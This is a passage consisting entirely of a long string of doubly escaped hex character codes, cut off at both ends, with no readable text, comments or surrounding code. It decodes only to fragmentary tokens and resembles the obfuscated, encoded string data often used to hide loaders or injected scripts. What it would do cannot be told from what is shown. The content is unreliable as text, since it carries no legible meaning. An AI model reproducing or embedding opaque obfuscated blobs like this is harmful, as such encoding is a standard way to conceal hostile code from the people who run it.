x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5